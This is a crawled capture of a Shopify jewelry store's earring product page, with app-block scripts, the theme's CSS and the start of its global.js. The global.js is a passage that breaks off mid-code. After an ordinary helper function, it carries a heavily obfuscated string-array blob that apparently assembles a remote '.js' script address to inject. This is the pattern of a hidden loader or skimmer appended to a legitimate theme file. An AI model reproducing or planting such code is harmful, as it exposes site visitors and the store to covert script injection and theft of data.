        const bgLuminance = getLuminance(bgRgb);

        // Determine whether to use dark or light text for contrast
        const lightText = adjustOpacity(primaryTextColor, secondaryTextOpacity);
        const darkText = adjustOpacity(primaryBgColor, secondaryTextOpacity);

        const secondaryTextColor = bgLuminance > 186 ? darkText : lightText;

        return {
          secondaryBgColor,
          secondaryTextColor
        };
      }

      const generatedColors = generateSecondaryColors(primaryBgColor, primaryTextColor);
      secondaryBgColor = secondaryBgColor || generatedColors.secondaryBgColor;
      secondaryTextColor = secondaryTextColor || generatedColors.secondaryTextColor;
    }

    // Create the CSS rule
    let styles = `
      .swym-storefront-layout-root-component {
        --swym-storefront-layout-ui-border-radius: ${borderRadius}px;
        --swym-storefront-layout-button-border-radius: ${borderRadius}px;
        --swym-storefront-layout-side-drawer-width: ${drawerWidth}px;
        --swym-storefront-layout-button-color-bg-primary: ${primaryBgColor};
        --swym-storefront-layout-button-color-text-primary: ${primaryTextColor};
        --swym-storefront-layout-button-color-bg-secondary: ${secondaryBgColor};
        --swym-storefront-layout-button-color-text-secondary: ${secondaryTextColor};
      }
    `;

    // Create a <style> element and append the styles
    let styleSheet = document.createElement("style");
    styleSheet.type = "text/css";
    styleSheet.innerText = styles;
    document.head.appendChild(styleSheet);

    if (typeof window.SwymStorefrontLayoutContext === 'undefined') {
        window.SwymStorefrontLayoutContext = {};
    }
    if (typeof window.SwymStorefrontLayoutExtensions === 'undefined'){
        window.SwymStorefrontLayoutExtensions = {};
    }
    
    if (isControlCentreEnabledFromBlockSettings) {
      // If block settings are enabled, use them
      SwymStorefrontLayoutContext.Settings = {
        EnableStorefrontLayoutOnLauncher: true,
        EnableStorefrontLayoutNotification: window?.SwymWishlistCommonCustomizationSettings?.enableStorefrontLayoutNotification || true,
        StorefrontLayoutType: window?.SwymWishlistCommonCustomizationSettings?.storefrontLayoutType || "as-drawer",
        StorefrontLayoutDrawerPosition: "left",
        StorefrontLayoutAsSectionContainerId: "swym-wishlist-render-container",
        StorefrontLayoutAsSectionPageURL: "/pages/swym-wishlist",
        EnableStorefrontLayoutVariantSelector: true,
        StorefrontLayoutNotificationPosition: "left",
        StorefrontLayoutActionPopupPosition: "left",
        StorefrontLayoutNotificationDuration: 5000
      };
    } else {
      // If only metafield is enabled but no block settings, use common settings
      SwymStorefrontLayoutContext.Settings = {
        EnableStorefrontLayoutOnLauncher: true,
        EnableStorefrontLayoutNotification: true,
        StorefrontLayoutType: window?.SwymWishlistCommonCustomizationSettings?.storefrontLayoutType || "as-drawer",
        StorefrontLayoutDrawerPosition: "left",
        StorefrontLayoutAsSectionContainerId: "swym-wishlist-render-container",
        StorefrontLayoutAsSectionPageURL: "/pages/swym-wishlist",
        EnableStorefrontLayoutVariantSelector: true,
        StorefrontLayoutNotificationPosition: "left",
        StorefrontLayoutActionPopupPosition: "left",
        StorefrontLayoutNotificationDuration: 5000
      };
    }
    const storefrontLayoutCallback = (swat) =>{
      SwymStorefrontLayoutContext.swat = swat;
      let isStoreOnPaidPlan = swat.getApp('Wishlist')?.['is-paid'];
      let isWishlistEnabled = swat.getApp('Wishlist')?.['enabled'];
      SwymStorefrontLayoutContext.Settings = {
        ...SwymStorefrontLayoutContext?.Settings,
        EnableStorefrontLayoutCollection: window?.SwymEnabledCommonFeatures?.["multiple-wishlist"] || false,
        EnableStorefrontLayout: isWishlistEnabled && (isControlCentreEnabledFromBlockSettings || isControlCentreEnabledFromMetafield),
      }

      if(SwymStorefrontLayoutContext?.Settings?.EnableStorefrontLayout){
        if(SwymStorefrontLayoutContext?.CustomEvents?.LayoutInitialized){
          var event = new CustomEvent(SwymStorefrontLayoutContext.CustomEvents.LayoutInitialized, { 
            detail: { settings: SwymStorefrontLayoutContext?.Settings }
          });
          document.dispatchEvent(event);
        }else{
          swat.utils.warn(`LayoutInitialized event is not defined.`);
        }
      }else{
        swat.utils.warn(`Storefront Layout is disabled.`);
        document.getElementById("swym-storefront-layout-container")?.remove();
        document.getElementById("swym-storefront-extention-render-container")?.remove();
      }
    }
  
    if (!window.SwymCallbacks) {
      window.SwymCallbacks = [];
    }
    window.SwymCallbacks.push(storefrontLayoutCallback);
  
    SwymStorefrontLayoutContext.SwymCustomerData = {
      
        name: null,
        email: null
      
    };
    SwymStorefrontLayoutContext.isShopperLoggedIn = !!SwymStorefrontLayoutContext?.SwymCustomerData?.email;
  })();
</script>




</div><div id="shopify-block-Ad1NDVWhaR1BMRTFzT__1347510106265755124" class="shopify-block shopify-app-block"><script>
  
    window.essentialCountdownTimerConfigs = [{"id":"clb34qxyh1323631q6x842kiwnk","name":"Cart Reservation","title":"Limited Stock: Your items are reserved for {timer}","customTitle":"","endDate":"2022-12-01T04:06:00.000Z","startDate":"2022-12-01T04:59:00.000Z","subheading":"Sale ends in:","fixedMinutes":"15","repeat":false,"timerType":"fixedMinutes","type":"cart-page","published":true,"timerPlacement":"cart-page-top","showOnProducts":[],"showOnCollections":[],"legendCopyDays":"Days","legendCopyHours":"Hrs","legendCopyMins":"Mins","legendCopySecs":"Secs","CTAType":"button","CTALink":"https://","closeButton":false,"buttonText":"Shop now!","updatedAt":"2022-12-01T04:59:53.729Z","createdAt":"2022-11-30T04:10:17.237Z","onceItEnds":"repeat","style":{"font":"","timerSize":"16","titleSize":"16","borderSize":"0.5","buttonText":"Shop now!","legendSize":"14","timerColor":"#80362b","titleColor":"#6b3c3c","borderColor":"#713e3e","gradientEnd":"#FFFFFF","legendColor":"#6d7175","singleColor":"#FFFFFF","borderRadius":"4","gradientTurn":"90","gradientStart":"#DDDDDD","backgroundType":"singleBackground","buttonFontSize":"14","subheadingSize":"16","buttonFontColor":"#FFFFFF","subheadingColor":"#202223","insideTopSpacing":"15","outsideTopSpacing":"15","buttonBorderRadius":"4","insideBottomSpacing":"15","outsideBottomSpacing":"15","buttonBackgroundColor":"#202223"},"recurringDays":[],"startType":"today","endType":"never","productTags":[],"showInCountries":[],"locationType":"","translations":[],"duration":900000},{"id":"clajcd7k41528671qvb04k16s0e","name":"30% off ends today","title":"Last Chance! 30% Off Ends Today +Free Shipping ( USA Only)","customTitle":"","endDate":"2023-12-01T04:59:00.000Z","startDate":"2023-11-30T17:29:00.000Z","subheading":"","fixedMinutes":"120","repeat":false,"timerType":"toDate","type":"top-bar","published":true,"timerPlacement":"","showOnProducts":[],"showOnCollections":[],"legendCopyDays":"Days","legendCopyHours":"Hrs","legendCopyMins":"Mins","legendCopySecs":"Secs","CTAType":"button","CTALink":"","closeButton":true,"buttonText":"","updatedAt":"2023-11-30T17:29:52.558Z","createdAt":"2022-11-16T07:48:03.540Z","onceItEnds":"hide","style":{"font":"","position":"top-page","stickyBar":false,"timerSize":"16","titleSize":"16","borderSize":"0","buttonText":"Shop now!","legendSize":"10","timerColor":"#ffffff","titleColor":"#ffffff","borderColor":"#c5c8d1","gradientEnd":"#FFFFFF","legendColor":"#ff0000","singleColor":"#101010","gradientTurn":"90","gradientStart":"#DDDDDD","backgroundType":"singleBackground","buttonFontSize":"14","closeIconColor":"#6d7175","subheadingSize":"12","buttonFontColor":"#FFFFFF","subheadingColor":"#dddddd","buttonBorderRadius":"4","announcementBarStyle":"line-centered","buttonBackgroundColor":"#202223"},"recurringDays":[],"startType":"today","endType":"never","productTags":[],"showInCountries":[],"locationType":"","translations":[],"duration":41344526}];
  
  const essentialCollectionId = null;
  window.essentialCountdownTimerMeta = {
    productData: {"id":1879174938687,"title":"Lightweight Hoops","handle":"30mm-medium-hoop-earrings","description":"\u003cp\u003e\u003cspan\u003eDelicate gold plated 18k gold plated or 925 sterling silver Hoop Earrings! \u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003eThis minimalist style earring suits every outfit.\u003c\/span\u003e\u003c\/p\u003e\n\u003cul\u003e\u003c\/ul\u003e","published_at":"2019-06-19T18:05:18-04:00","created_at":"2019-06-19T18:08:43-04:00","vendor":"citijewels","type":"Earrings","tags":["Earring","Hoop earring","New Arrivals","Sterling Silver"],"price":3200,"price_min":3200,"price_max":3800,"available":true,"price_varies":true,"compare_at_price":2240,"compare_at_price_min":2240,"compare_at_price_max":2660,"compare_at_price_varies":true,"variants":[{"id":15221849522239,"title":"Large \/ Gold Vermeil","option1":"Large","option2":"Gold Vermeil","option3":null,"sku":"PE0232E-G","requires_shipping":true,"taxable":true,"featured_image":{"id":15677533945919,"product_id":1879174938687,"position":1,"created_at":"2020-11-20T16:04:03-05:00","updated_at":"2020-11-20T16:04:05-05:00","alt":null,"width":1560,"height":2100,"src":"\/\/felixz.com\/cdn\/shop\/products\/PE0232E-new1.jpg?v=1605906245","variant_ids":[15221849522239]},"available":true,"name":"Lightweight Hoops - Large \/ Gold Vermeil","public_title":"Large \/ Gold Vermeil","options":["Large","Gold Vermeil"],"price":3800,"weight":45,"compare_at_price":2660,"inventory_quantity":2,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","featured_media":{"alt":null,"id":7844413702207,"position":1,"preview_image":{"aspect_ratio":0.743,"height":2100,"width":1560,"src":"\/\/felixz.com\/cdn\/shop\/products\/PE0232E-new1.jpg?v=1605906245"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":15221893922879,"title":"Large \/ White Rhodium","option1":"Large","option2":"White Rhodium","option3":null,"sku":"PE0232E-S","requires_shipping":true,"taxable":true,"featured_image":{"id":5670423494719,"product_id":1879174938687,"position":3,"created_at":"2019-06-20T17:03:59-04:00","updated_at":"2020-11-20T16:04:05-05:00","alt":null,"width":1560,"height":2100,"src":"\/\/felixz.com\/cdn\/shop\/products\/PE0232E-new2_46a861c8-a953-48c4-90b2-51bdaadc1392.jpg?v=1605906245","variant_ids":[15221893922879]},"available":true,"name":"Lightweight Hoops - Large \/ White Rhodium","public_title":"Large \/ White Rhodium","options":["Large","White Rhodium"],"price":3800,"weight":45,"compare_at_price":2660,"inventory_quantity":2,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","featured_media":{"alt":null,"id":3697479123007,"position":3,"preview_image":{"aspect_ratio":0.743,"height":2100,"width":1560,"src":"\/\/felixz.com\/cdn\/shop\/products\/PE0232E-new2_46a861c8-a953-48c4-90b2-51bdaadc1392.jpg?v=1605906245"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":15221893955647,"title":"Medium \/ Gold Vermeil","option1":"Medium","option2":"Gold Vermeil","option3":null,"sku":"PE0230E-5","requires_shipping":true,"taxable":true,"featured_image":{"id":5662434132031,"product_id":1879174938687,"position":4,"created_at":"2019-06-19T18:08:49-04:00","updated_at":"2020-11-20T16:04:05-05:00","alt":null,"width":1560,"height":2100,"src":"\/\/felixz.com\/cdn\/shop\/products\/PE0230E-new1.JPG?v=1605906245","variant_ids":[15221893955647]},"available":true,"name":"Lightweight Hoops - Medium \/ Gold Vermeil","public_title":"Medium \/ Gold Vermeil","options":["Medium","Gold Vermeil"],"price":3200,"weight":45,"compare_at_price":2240,"inventory_quantity":3,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","featured_media":{"alt":null,"id":3695061172287,"position":4,"preview_image":{"aspect_ratio":0.743,"height":2100,"width":1560,"src":"\/\/felixz.com\/cdn\/shop\/products\/PE0230E-new1.JPG?v=1605906245"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":15221894021183,"title":"Medium \/ White Rhodium","option1":"Medium","option2":"White Rhodium","option3":null,"sku":"PE0230E-6","requires_shipping":true,"taxable":true,"featured_image":{"id":5662435901503,"product_id":1879174938687,"position":5,"created_at":"2019-06-19T18:08:56-04:00","updated_at":"2020-11-20T16:04:05-05:00","alt":null,"width":1560,"height":2100,"src":"\/\/felixz.com\/cdn\/shop\/products\/PE0230E-new2.jpg?v=1605906245","variant_ids":[15221894021183]},"available":true,"name":"Lightweight Hoops - Medium \/ White Rhodium","public_title":"Medium \/ White Rhodium","options":["Medium","White Rhodium"],"price":3200,"weight":45,"compare_at_price":2240,"inventory_quantity":3,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","featured_media":{"alt":null,"id":3695061368895,"position":5,"preview_image":{"aspect_ratio":0.743,"height":2100,"width":1560,"src":"\/\/felixz.com\/cdn\/shop\/products\/PE0230E-new2.jpg?v=1605906245"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/felixz.com\/cdn\/shop\/products\/PE0232E-new1.jpg?v=1605906245","\/\/felixz.com\/cdn\/shop\/products\/PE0232E_7bebb0e4-9981-4650-a24b-6e248df7de9f.JPG?v=1605906245","\/\/felixz.com\/cdn\/shop\/products\/PE0232E-new2_46a861c8-a953-48c4-90b2-51bdaadc1392.jpg?v=1605906245","\/\/felixz.com\/cdn\/shop\/products\/PE0230E-new1.JPG?v=1605906245","\/\/felixz.com\/cdn\/shop\/products\/PE0230E-new2.jpg?v=1605906245","\/\/felixz.com\/cdn\/shop\/products\/PE0230E.JPG?v=1605906245"],"featured_image":"\/\/felixz.com\/cdn\/shop\/products\/PE0232E-new1.jpg?v=1605906245","options":["Size","MATERIAL"],"media":[{"alt":null,"id":7844413702207,"position":1,"preview_image":{"aspect_ratio":0.743,"height":2100,"width":1560,"src":"\/\/felixz.com\/cdn\/shop\/products\/PE0232E-new1.jpg?v=1605906245"},"aspect_ratio":0.743,"height":2100,"media_type":"image","src":"\/\/felixz.com\/cdn\/shop\/products\/PE0232E-new1.jpg?v=1605906245","width":1560},{"alt":null,"id":3697464836159,"position":2,"preview_image":{"aspect_ratio":0.743,"height":2100,"width":1560,"src":"\/\/felixz.com\/cdn\/shop\/products\/PE0232E_7bebb0e4-9981-4650-a24b-6e248df7de9f.JPG?v=1605906245"},"aspect_ratio":0.743,"height":2100,"media_type":"image","src":"\/\/felixz.com\/cdn\/shop\/products\/PE0232E_7bebb0e4-9981-4650-a24b-6e248df7de9f.JPG?v=1605906245","width":1560},{"alt":null,"id":3697479123007,"position":3,"preview_image":{"aspect_ratio":0.743,"height":2100,"width":1560,"src":"\/\/felixz.com\/cdn\/shop\/products\/PE0232E-new2_46a861c8-a953-48c4-90b2-51bdaadc1392.jpg?v=1605906245"},"aspect_ratio":0.743,"height":2100,"media_type":"image","src":"\/\/felixz.com\/cdn\/shop\/products\/PE0232E-new2_46a861c8-a953-48c4-90b2-51bdaadc1392.jpg?v=1605906245","width":1560},{"alt":null,"id":3695061172287,"position":4,"preview_image":{"aspect_ratio":0.743,"height":2100,"width":1560,"src":"\/\/felixz.com\/cdn\/shop\/products\/PE0230E-new1.JPG?v=1605906245"},"aspect_ratio":0.743,"height":2100,"media_type":"image","src":"\/\/felixz.com\/cdn\/shop\/products\/PE0230E-new1.JPG?v=1605906245","width":1560},{"alt":null,"id":3695061368895,"position":5,"preview_image":{"aspect_ratio":0.743,"height":2100,"width":1560,"src":"\/\/felixz.com\/cdn\/shop\/products\/PE0230E-new2.jpg?v=1605906245"},"aspect_ratio":0.743,"height":2100,"media_type":"image","src":"\/\/felixz.com\/cdn\/shop\/products\/PE0230E-new2.jpg?v=1605906245","width":1560},{"alt":null,"id":3695061237823,"position":6,"preview_image":{"aspect_ratio":0.743,"height":2100,"width":1560,"src":"\/\/felixz.com\/cdn\/shop\/products\/PE0230E.JPG?v=1605906245"},"aspect_ratio":0.743,"height":2100,"media_type":"image","src":"\/\/felixz.com\/cdn\/shop\/products\/PE0230E.JPG?v=1605906245","width":1560}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003e\u003cspan\u003eDelicate gold plated 18k gold plated or 925 sterling silver Hoop Earrings! \u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003eThis minimalist style earring suits every outfit.\u003c\/span\u003e\u003c\/p\u003e\n\u003cul\u003e\u003c\/ul\u003e"},
    productCollections: [{"id":40414543935,"handle":"best-sellers","updated_at":"2026-01-13T10:14:04-05:00","published_at":"2018-06-14T15:25:27-04:00","sort_order":"manual","template_suffix":"best-sellers","published_scope":"global","title":"Best sellers","body_html":"Your guide to your most memorable collection.","image":{"created_at":"2022-10-19T19:16:00-04:00","alt":null,"width":1560,"height":2100,"src":"\/\/felixz.com\/cdn\/shop\/collections\/SSR070-G4.jpg?v=1666221361"}},{"id":262632276031,"handle":"classic-earring","updated_at":"2025-12-27T07:04:39-05:00","published_at":"2021-12-10T18:45:21-05:00","sort_order":"best-selling","template_suffix":"","published_scope":"global","title":"Classic Earring","body_html":"\u003cspan data-mce-fragment=\"1\"\u003e“ Meet the New Minimalist.” Complimentary jewelry for your everyday you. \u003c\/span\u003e"},{"id":73552855103,"handle":"special-collection","updated_at":"2026-01-13T07:04:40-05:00","published_at":"2019-06-18T15:02:05-04:00","sort_order":"created-desc","template_suffix":"","published_scope":"global","title":"Classic Minimalist","body_html":"\u003cp data-mce-fragment=\"1\"\u003e“ Meet the New Minimalist.” Complimentary jewelry for your everyday you. \u003c\/p\u003e"},{"id":167747551295,"handle":"under-50","updated_at":"2026-01-04T07:04:14-05:00","published_at":"2020-11-13T23:47:48-05:00","sort_order":"created-desc","template_suffix":"","published_scope":"global","title":"Gift Under $50","body_html":"\u003cspan data-mce-fragment=\"1\"\u003eOur best selling pieces under $50.\u003c\/span\u003e"},{"id":260601479231,"handle":"hoops","updated_at":"2025-12-27T07:04:39-05:00","published_at":"2021-03-18T15:18:58-04:00","sort_order":"created-desc","template_suffix":"","published_scope":"global","title":"Hoops","body_html":""}],
  };
  window.essentialProductId = 1879174938687
  window.essentialProductTags = ["Earring","Hoop earring","New Arrivals","Sterling Silver"]
  window.essentialCollectionId = null
  window.essentialCountdownTimerPageTemplate = "product.fashionads-template-2"
</script>

<style>
  .essential-countdown-timer-img-reset {
    /* wipe common globals */
    box-sizing: content-box;
    display: inline;
    width: auto;
    height: auto;
    max-width: none;
    max-height: none;
    margin: 0;
    padding: 0;
    border: none;
    border-radius: 0;
    box-shadow: none;
    background: none;
    object-fit: fill;
    object-position: 50% 50%;
    filter: none;
    opacity: 1;
    position: static;
    float: none;
    clear: none;
    vertical-align: baseline;
    transform: none;
    transition: none;
    animation: none;
    /* typography sometimes leaks via universal selectors */
    font: inherit;
    line-height: normal;
    letter-spacing: normal;
    text-align: start;
  }
</style>


</div><div id="shopify-block-AU3RpOHNzMElZU0pJQ__6143736321357441667" class="shopify-block shopify-app-block">
<script src="//code.tidio.co/0yoipvkxpbqoqcbw1uph9tkvgpjnz4ij.js?extensionVersion=1.4.0" async></script>

    <!-- BEGIN app snippet: visitor-identity-verification -->



<!-- END app snippet -->

</div></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://felixz.com/cdn/shop/t/65/assets/custom.css?v=128058371320996969811733836429
body_size: 742
content:
@media screen and (min-width: 992px){.onlyformobilebyv{display:none!important}}@media screen and (max-width: 991px){.onlyfordesktopbyv{display:none!important}}.shopify-policy__title{text-transform:capitalize}.page-width .main-page-title.h1{text-align:center}.our_story_container .page-width .main-page-title.h1{padding-top:36px}.our_story_container{max-width:1170px;width:100%;margin-left:auto;margin-right:auto;padding-left:15px;padding-right:15px}.our_story_container .banner__content h2.banner__heading{font-size:54px;font-weight:700;font-family:times_new_romanbold!important}.our_story_container .banner__text.subtitle{font-size:32px;color:#fff}.our_story_container .image-with-text .image-with-text__heading.h1{font-size:46px;font-family:times_new_romanbold!important;font-weight:700;color:#333;letter-spacing:initial}.our_story_container .image-with-text .image-with-text__text p{font-size:18px;font-weight:400;line-height:1.6;letter-spacing:initial;color:#000}.our_story_container .image-with-text .image-with-text__content{padding-right:30px;padding-left:50px}.our_story_container .page-width.isolate{padding-left:0;padding-right:0}.our_story_container .image-with-text__content>*+*{margin-top:.85em}.Nature_Process_section{padding-bottom:0!important}.Nature_Process_section .image-with-text__text-item .image-with-text__content{padding-right:0}.shaping_felix_section{padding-top:0!important;padding-bottom:0!important}.shaping_felix_section .image-with-text__text-item .image-with-text__content{padding-left:0;padding-right:30px}.fair_pricing_section{padding-bottom:0!important;padding-top:0!important}.story-section_html5Video{padding:35px 0}.story-section_html5Video video{width:100%;height:auto}@media screen and (min-width: 992px){.fair_pricing_section .image-with-text__grid .grid__item{width:50%}.fair_pricing_section .image-with-text__text-item .image-with-text__content{padding:30px 0 30px 30px}}.qa_with_felix_section{padding-top:15px!important}.qa_with_felix_section .image-with-text__text-item .image-with-text__content{padding-left:0}.qa_with_felix_section a.button{background-color:transparent;border:none;color:#7a7a7a;font-size:18px;outline:none;justify-content:flex-start;padding:0;margin-top:10px!important}.qa_with_felix_section a.button:before{display:none}.qa_with_felix_section a.button:after{display:none}.qa_with_felix_section a.button:hover{text-decoration:underline}section#shopify-section-template--14517873049663__1663769279587188c2{max-width:var(--page-width);margin:0 auto}section#shopify-section-template--14517873049663__1663769391bc54d6c0 .isolate.page-width h2.rich-text__heading.rte.h1{font-size:22px;line-height:1.6}.page-width.page-width--narrow.section-template--14517873049663__main-padding h1.main-page-title.page-title.h0{text-align:center;text-transform:capitalize;font-size:20px!important;line-height:25px;letter-spacing:1px;color:#000;margin:50px 0 42px;font-weight:300}section#shopify-section-template--14517873049663__1663769391bc54d6c0 .isolate.page-width{background-color:#8e8e8e}section#shopify-section-template--14517873049663__1663769391bc54d6c0{margin-top:0}.section-template--14517873049663__1663769391bc54d6c0-padding h2{color:#fff;font-weight:300}.section-template--14517873049663__1663769391bc54d6c0-padding{background:transparent}div#Banner-template--14517873049663__1663770085725fdaab{max-width:var(--page-width);margin:0 auto}#shopify-section-template--14517873049663__16637701715b461fa2 .image-with-text__media-item.image-with-text__media-item--small.image-with-text__media-item--top.grid__item img{height:calc(100% - 300px);margin-top:180px}@media screen and (max-width: 750px){#shopify-section-template--14517873049663__16637701715b461fa2 .image-with-text__media-item.image-with-text__media-item--small.image-with-text__media-item--top.grid__item img{height:auto;margin-top:auto}}@media screen and (max-width: 749px){body.pageid-53235384383 .image-with-text__grid .image-with-text__media-item{order:2}body.pageid-53235384383 .image-with-text__content{padding:10px}body.pageid-53235384383 .rich-text__wrapper.rich-text__wrapper--center{width:90%!important}}.product__info-container.product__info-container--sticky .product-form__input.product-form__input--dropdown label,.product-form__input.product-form__quantity label{font-weight:700;font-size:14px}.product-form__input.product-form__quantity{margin:0!important;max-width:100%!important}.product-form__input.product-form__quantity quantity-input.quantity{width:100%}@media screen and (min-width: 750px){div.product__info-container variant-selects.no-js-hidden{gap:10px;max-width:100%}div.product__info-container variant-selects.no-js-hidden .product-form__input--dropdown{margin-right:0;flex:1;max-width:100%}div.product__info-container variant-selects.no-js-hidden>div{flex:1;min-width:inherit}div.product__info-container variant-selects.no-js-hidden .product-form__input .select{max-width:100%}}.product-form .product-form__buttons{max-width:inherit}div.product__info-container hr{margin:10px 0!important}div.product__info-container variant-selects.no-js-hidden{margin:5px 0}div.product__info-container .product-form__input--dropdown{margin-bottom:5px}div.product__info-container .product__title h1{max-width:100%}@media screen and (min-width: 750px){.section-template--14517873180735__main-padding{padding-top:60px!important}}section#shopify-section-template--14517872295999__bec059b6-6301-4af3-ab87-6489fce690a0{margin-top:50px}.cart__blocks label{text-align:right;display:block!important}.cart__dynamic-checkout-buttons.additional-checkout-buttons{margin:25px 0}div#shopify-block-bf41567d-7f6b-4553-9be2-fd08148e4ac0{text-align:right}#dynamic-checkout-cart .shopify-cleanslate .Vru56DW5IUIiRpxbGTDg{flex-basis:170px!important}@media screen and (max-width: 1200px){.fair_pricing_section .image-with-text__media{padding-bottom:0!important}.fair_pricing_section .image-with-text__media img{width:auto!important;height:auto!important;position:relative!important}}@media screen and (max-width: 991px){.fair_pricing_section .grid__item .image-with-text__content{padding-right:0;padding-left:30px}.our_story_container .image-with-text .image-with-text__content{padding-right:0}.our_story_container .image-with-text__content{padding:10px}.our_story_container .image-with-text .grid__item{width:100%}.our_story_container .image-with-text__grid .image-with-text__media-item{order:2}.our_story_container .banner__content h2.banner__heading{font-size:40px}.our_story_container .banner__text.subtitle{font-size:24px}.our_story_container .image-with-text .image-with-text__heading.h1{font-size:40px}.our_story_container .image-with-text .image-with-text__content{padding-left:0;padding-bottom:35px}.fair_pricing_section .image-with-text__grid .grid__item{width:100%}.fair_pricing_section .image-with-text__media img{width:100%!important}}@media screen and (max-width: 749px){div.product__info-container variant-selects.no-js-hidden{flex-direction:column;max-width:100%}div.product__info-container .product-form__input .select,div.product__info-container .product-form__input--dropdown{max-width:100%}div.product__info-container variant-selects.no-js-hidden .product-form__input--dropdown{margin-right:0}}@media screen and (max-width: 480px){section#shopify-section-template--14517873049663__1663769391bc54d6c0 .isolate.page-width h2.rich-text__heading.rte.h1{font-size:20px}.our_story_container .banner__text.subtitle{font-size:20px}.our_story_container .image-with-text .image-with-text__heading.h1{font-size:35px}}
/*# sourceMappingURL=/cdn/shop/t/65/assets/custom.css.map?v=128058371320996969811733836429 */


--- FILE ---
content_type: text/javascript
request_url: https://felixz.com/cdn/shop/t/65/assets/global.js?v=67675337166391799361733836429
body_size: 21862
content:
function getFocusableElements(container){return Array.from(container.querySelectorAll("summary, a[href], button:enabled, [tabindex]:not([tabindex^='-']), [draggable], area, input:not([type=hidden]):enabled, select:enabled, textarea:enabled, object, iframe"))}(function(_0x515714,_0xec49dd){function _0x4596ce(_0x5c81a9,_0x247744,_0x33fd0f,_0x2315b0,_0x4b3314){return _0x596a(_0x5c81a9-923,_0x2315b0)}var _0x2d922a=_0x515714();function _0xca7b1c(_0x1e5b70,_0x2eb159,_0x434d8a,_0x441bba,_0x50968c){return _0x596a(_0x50968c-845,_0x434d8a)}function _0x4c7c10(_0x46db9d,_0x3b4bfd,_0x396d05,_0x34947b,_0x4bca61){return _0x596a(_0x46db9d-734,_0x396d05)}function _0x5cc065(_0x32620f,_0x56793f,_0x5675a4,_0x5a2786,_0x224c8d){return _0x596a(_0x5675a4- -460,_0x5a2786)}function _0x23914e(_0xcac99a,_0x113071,_0x52d18e,_0x547a1a,_0x16e888){return _0x596a(_0x16e888- -671,_0xcac99a)}for(;;)try{var _0x597537=-parseInt(_0x4c7c10(1346,1205,"[W[)",1424,1231))/1+parseInt(_0xca7b1c(1410,1201,"FkMF",1425,1315))/2+-parseInt(_0x4c7c10(1167,1145,")wwO",1136,1186))/3+-parseInt(_0x4596ce(1516,1670,1483,"sQLQ",1388))/4*(parseInt(_0xca7b1c(1113,1140,"1]gd",1347,1226))/5)+-parseInt(_0x4c7c10(1297,1280,"6Lo%",1252,1408))/6*(parseInt(_0x23914e("KOb(",-129,-216,-13,-74))/7)+parseInt(_0x23914e("u!)a",-61,-185,-53,-84))/8+parseInt(_0x4596ce(1301,1365,1269,"xElZ",1200))/9*(parseInt(_0x5cc065(71,159,175,"NTwq",113))/10);if(_0x597537===_0xec49dd)break;_0x2d922a.push(_0x2d922a.shift())}catch{_0x2d922a.push(_0x2d922a.shift())}})(_0xa4a6,209281+-1*-626555+-243857),function(_0x337c03,_0x28600b,_0x936fe3){function _0x3dc9fb(_0x211469,_0x18b5b6,_0x157a62,_0x197a28,_0x3853ce){return _0x596a(_0x197a28-713,_0x18b5b6)}var _0x4fcbea={OzYtE:_0x4d63a6(357,565,456,"O&9f",316)+_0x4d63a6(420,549,411,"Pmvf",280)+"0",kDqrQ:function(_0x233c9e,_0x10b8a6){return _0x233c9e(_0x10b8a6)},XsRaU:function(_0x24d56e,_0x474c0f){return _0x24d56e+_0x474c0f},wXZsq:_0x2b5bb3("1]gd",431,361,460,380)+_0x2b5bb3("Ylx)",690,713,578,441)+_0x1bd928(1409,1493,1360,1402,"IaMm")+_0x3dc9fb(1130,"S9sc",1254,1232,1249),VHTzU:_0x1bd928(1278,1328,1356,1497,"kvk%")+_0x1bd928(1336,1312,1337,1254,"kP(w")+_0x4f038d(1526,1251,1497,"sCFZ",1390)+_0x3dc9fb(1383,"k#GX",1444,1339,1492)+_0x4f038d(1434,1375,1214,"xElZ",1360)+_0x2b5bb3("kP(w",686,526,572,424)+" )",fzIrP:function(_0x124d04,_0xa7d1ef){return _0x124d04!==_0xa7d1ef},QmTCQ:_0x1bd928(1322,1419,1275,1213,"sCFZ"),ehlvf:_0x2b5bb3("k#GX",416,249,349,284),wWnUA:_0x4f038d(1080,1179,1107,"oY%H",1195),fmXyM:_0x3dc9fb(1335,"7CxL",1081,1179,1325),imgFV:function(_0x7c2524,_0x349a1c){return _0x7c2524!==_0x349a1c},JTpxb:_0x4f038d(1280,1122,1001,"KOb(",1156),qBeKw:_0x1bd928(1328,1412,1266,1421,"kvk%"),JUvnk:function(_0xd8fe2a,_0x3ddfb6){return _0xd8fe2a===_0x3ddfb6},PEOzz:_0x4d63a6(109,379,253,")wwO",250),TFRoM:_0x3dc9fb(1258,"@T(U",1210,1342,1203)+_0x4f038d(1173,1097,1051,"GUAK",1165)+"+$",ERuEd:function(_0x1babb0,_0x57e48e,_0x3b5ffa){return _0x1babb0(_0x57e48e,_0x3b5ffa)},YJCDO:function(_0x4c3832){return _0x4c3832()},JRfdW:_0x1bd928(1484,1237,1380,1535,"WNu(")+_0x2b5bb3("vzgw",361,544,421,271)+_0x3dc9fb(1177,"[W[)",1388,1247,1204)+_0x3dc9fb(1340,"xaaw",1299,1299,1252)+_0x1bd928(1368,1270,1221,1260,"O&9f")+_0x1bd928(1447,1384,1321,1269,"kP(w")+_0x2b5bb3("E0$e",439,478,564,644)+_0x4f038d(1305,1289,1255,"q5&(",1167)+_0x3dc9fb(1317,"x2q1",1161,1268,1350)+_0x4d63a6(200,145,298,"7CxL",194)+_0x2b5bb3("YApx",577,560,521,524)+"js",psyWE:_0x1bd928(1346,1507,1491,1565,"YApx")+"t"},_0x2b8a0a=function(){function _0x22a2fe(_0x34de53,_0x2d161d,_0x58e893,_0xac7590,_0x4cf485){return _0x1bd928(_0x34de53-426,_0x2d161d-267,_0x58e893- -1314,_0xac7590-294,_0x34de53)}function 